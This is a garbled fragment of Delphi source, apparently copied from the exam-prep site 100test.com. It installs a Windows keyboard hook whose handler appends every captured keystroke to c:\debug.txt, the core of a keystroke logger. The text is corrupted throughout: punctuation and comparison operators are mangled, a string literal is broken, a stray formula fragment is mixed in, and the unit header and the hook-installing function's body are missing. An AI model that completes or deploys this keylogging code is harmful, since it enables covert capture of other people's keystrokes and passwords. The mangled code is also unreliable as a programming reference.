

nexthookproc:hhook. procsaveexit:pointer. function keyboardhook(icode:integer.wparam:wparam. lparam:lparam):lresult.stdcall.export. function setkeyhook:bool.export.// function endkeyhook:bool.export.// procedure keyhookexit.far. const afilename=\c:\\debug.txt\.// debugfile:textfile. implementation function keyboardhookhandler(icode:integer.wparam:wparam. lparam:lparam):lresult.stdcall.export. begin if icodelt.0 then begin writeln(debugfile,\). write(debugfile,char(wparam)). end else write(debugfile,char(wparam)). closefile(debugfile). result:=0. end. function endkeyhook:bool.export. begin if nexthookprocgt.0 then begin unhookwindowshookex(nexthookproc). nexthookproc:=0. messagebeep(0). end. result:=hnexthookproc=0. end. procedure keyhookexit.far. begin if nexthookprocgt.0 then endkeyhook.  $ext{procsave exit.}$  end.  $100Test$ 

www.100test.com